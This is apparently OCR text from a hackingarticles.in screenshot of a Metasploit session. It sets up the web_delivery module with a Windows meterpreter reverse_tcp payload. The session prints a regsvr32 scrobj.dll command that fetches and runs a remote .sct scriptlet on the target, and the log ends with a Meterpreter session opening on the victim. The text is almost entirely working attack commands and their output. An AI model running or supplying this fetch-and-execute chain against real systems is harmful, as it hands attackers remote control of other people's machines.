 msf > use exploit/multi/script/web_delivery
msf exploit(web_delivery) > set lhost 192.168.1.132
lhost => 192.168.1.132
www.hackingarticles.in
msf exploit(web_delivery) > set lport 4444
lport => 4444
msf exploit(web_delivery) > set target 3
target => 3
msf exploit(web_delivery) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(web_delivery) > run
[*] Exploit running as background job 2.
[*] Started reverse TCP handler on 192.168.1.132:4444
[*] Using URL: http://0.0.0.0:8080/S6hDYY9Pq
[*] Local IP: http://192.168.1.132:8080/S6hDYY9Pq
[*] Server started.
[*] Run the following command on the target machine:
msf exploit(web_delivery) > regsvr32 /s /n /u /i:http://192.168.1.132:8080/S6hDYY9Pq.sct sc
robj.dll
www.hackingarticles.in
msf exploit(web_delivery) >
[*] 192.168.1.153    web_delivery - Handling .sct Request
[*] 192.168.1.153    web_delivery - Delivering Payload
[*] Sending stage (179267 bytes) to 192.168.1.153
[*] Meterpreter session 2 opened (192.168.1.132:4444 -> 192.168.1.153:49229) at 2017-11-29
17:37:50 +0530